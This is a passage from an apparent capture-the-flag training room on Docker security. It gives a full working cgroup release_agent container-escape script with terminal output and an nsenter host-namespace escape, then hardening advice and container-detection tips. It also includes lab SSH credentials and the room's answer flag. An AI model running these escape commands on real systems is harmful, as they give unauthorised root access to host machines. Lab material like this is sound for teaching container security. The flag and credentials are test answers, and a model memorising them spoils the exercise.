/sbin/init" process #1 (although it's actually a symbolic link to "lib/systemd/systemd" for backwards-compatibility), we are using the namespace and permissions of the systemd daemon for our new process (the shell) - Here's where our process that will be executed into this privileged namespace:
shor a shell. This will execute in the same namespace (and therefore privileges of) the kernel.

You may need to "Ctrl + C" to cancel the exploit once or twice for this vulnerability to work, but as you can see below, we have escaped the docker container can look around the host OS (showing the change in hostname)
Remembering that our exploit is as follows: nsenter --target 1 --mount sh
Attempt the exploit, you will know you are successful if you can ls /home/cmnatic
No answer needed
Task 11 9. Vulnerability #7: Misconfigured Privileges (Deploy #2)
9.1. Understanding Capabilities
At it's fundamental, Linux capabilities are root permissions given to processes or executables within the Linux kernel. These privileges allow for the granular assignment of privileges - rather than just assigning them all.
These capabilities determine what permissions a Docker container has to the operating system, and how they are interacted with. Docker containers can run in two modes:
- User mode
- Privileged mode
Let's refer back to our diagram in Task 2 where we detail how containers run on the operating system to highlight the differences between these two modes:

Note how containers #1 and #2 are running is "user"/"normal" mode whereas container 3 is running in "privileged" mode. Containers running in "user" mode interact with the operating system through the Docker engine. Privileged containers, however, do not do this...instead, they bypass the Docker engine and have direct communication with the operating system.
9.2. What does this mean for us?
Well, if a container is running with privileged access to the operating system, we can effectively execute commands as root - perfect!
We can use a system package such as "libcap2-bin"'s capsh to list the capabilities our container has: capsh --print . I've highlighted a few interesting privileges that we have been given, but greatly encourage you to research into anymore that may be exploited! Privileges like these indicate that our container is running in privileged mode.

Before we begin to exploit this for ourselves, you will need to deploy the new Instance attached to this Task. The vulnerabilities of the previous VM conflict with this exploit.
9.3. Connecting to the container:
Connect to your new Instance using SSH with the following details:
- New Instance IP: MACHINE_IP
- SSH Port: 2244
- Username: root
- Password: danny
Allowing a few minutes for the new Instance to deploy, I'm going to demonstrate leveraging the "sys_admin" capability. We can confirm we have this capability by grepping the output of capsh:

This capability permits us to do multiple of things (which is listed here), but we're going to focus on the ability given to use us via "sys_admin" to be able to mount files from the host OS into the container.
The code snippet below is based upon (but a modified) version of the Proof of Concept (PoC) created by Trailofbits where they detail the inner-workings to this exploit well.
- mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
- echo 1 > /tmp/cgrp/x/notify_on_release
- host_path=
sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab - echo "$host_path/exploit" > /tmp/cgrp/release_agent
- echo '#!/bin/sh' > /exploit
- echo "cat /home/cmnatic/flag.txt > $host_path/flag.txt" >> /exploit
- chmod a+x /exploit
- sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
9.4. Let's briefly summarise what happens here:
9.4.1. We need to create a group to use the Linux kernel to write and execute our exploit. The kernel uses "cgroups" to manage processes on the operating system since we have capabilities to manage "cgroups" as root on the host, we'll mount this to "/tmp/cgrp" on the container.
9.4.2. For our exploit to execute, we'll need to tell Kernel to run our code. By adding "1" to "/tmp/cgrp/x/notify_on_release", we're telling the kernel to execute something once the "cgroup" finishes. (Paul Menage., 2004)
9.4.3. We find out where the containers files are stored on the host and store it as a variable
9.4.4. Where we then echo the location of the containers files into our "/exploit" and then ultimately to the "release_agent" which is what will be executed by the "cgroup" once it is released.
9.4.5. Let's turn our exploit into a shell on the host
9.4.6. Execute a command to echo the host flag into a file named "flag.txt" in the container, once "/exploit" is executed
9.4.7. Make our exploit executable!
9.4.8. We create a process and store that into "/tmp/cgrp/x/cgroup.procs"
9.5. Loot:

Logging into the new Instance as "root" and executing the code snippet, resulting in container escape.

Showing that the command we executed (/exploit) has grabbed the file from the host operating system.
Contents of "flag.txt" from the host operating system
root@8a9427527c82:~# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
root@8a9427527c82:~# echo 1 > /tmp/cgrp/x/notify_on_release
root@8a9427527c82:~# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@8a9427527c82:~# echo "$host_path/exploit" > /tmp/cgrp/release_agent
root@8a9427527c82:~# echo '#!/bin/sh' > /exploit
root@8a9427527c82:~# echo "cat /home/cmnatic/flag.txt > $host_path/flag.txt" >> /exploit
root@8a9427527c82:~# chmod a+x /exploit
root@8a9427527c82:~# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
root@8a9427527c82:~# cd /
root@8a9427527c82:/# ls
bin  boot  dev  etc  exploit  flag.txt  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var
root@8a9427527c82:/# cat flag.txt
thm{you_escaped_the_chains}
root@8a9427527c82:/#
thm{you_escaped_the_chains}
Task 12 10. Securing Your Container
Let's reflect back on the vulnerabilities that we have exploited. Not only have we learnt about the technology that is containerization, but also how these containers are a mere abstraction of the host's operating system.
10.1. The Principle of Least Privileges:
Whilst this is an over-arching theme of InfoSec as a whole, we'll pertain this to Docker...
Remember Docker images? The commands in these images will execute as root unless told otherwise. Let's say you create a Docker image for your webserver, in this case, the service will run as root. If an attacker managed to exploit the web server, they would now have root permissions to the container and may be able to use the techniques we outlined in Task 10 and 11.
10.2. Docker Seccomp 101:
Seccomp or "Secure computing" is a security feature of the Linux kernel, allowing us to restrict the capability of a container by determining the system calls it can make. Docker uses security profiles for containers. For example, we can deny the container the ability to perform actions such as using the mount namespace (see Task 10 for demonstration of this vulnerability) or any of the Linux system calls.
10.3. Securing your Daemon:
In later installs of the Docker engine, running a registry relies on the use of implementing self-signed SSL certificates behind a web server, where these certificates must then be distributed and trusted on every device that will be interacting with the registry. This is quite the hassle for developers wanting to setup quick environments - which goes against the entire point of Docker.
I've secured my containers
No answer needed
Task 13 11. Bonus: Determining if we're in a container
11.1. Listing running processes:
Containers, due to their isolated nature, will often have very little processes running in comparison to something such as a virtual machine. We can simply use ps aux to print the running processes. Note in the screenshot below that there are very few processes running?

A virtual machine has a tonne more processes running in comparison. In the case of my virtual machine, there were 312 at the time of listing.

11.2. Looking for .dockerenv
Containers allow environment variables to be provided from the host operating system by the use of a ".dockerenv" file. This file is located in the "/" directory, and would exist on a container - even if no environment variables were provided: cd / && ls -lah

11.3. Those pesky cgroups
Note how we utilised "cgroups" in Task 10. Cgroups are used by containerisation software such as LXC or Docker. Let's look for them with by navigating to "/proc/1" and then catting the "cgroups" file...It is worth mentioning that the "cgroups" file contains paths including the word "docker":

Confirming suspicions...
No answer needed
Task 14 12. Additional Material
12.1. Conclusion
There are a few other exploits that I was not able to cover such as the dirtyc0w kernel exploitation. I implore you to get familiar with Docker, create your own instances and play around!
You may also find variants of the capabilities exploit such as "runC" interesting.
Anyways, I hope you enjoyed it! Don't be afraid to stick around in this room and experiment. ~CMNatic
12.2. Additional Material:
- The Dirtyc0w kernel exploit
- Exploiting runC (CVE-2019-5736)
- Trailofbits' capabilities demonstration
- Cgroups101
Finished!
No answer needed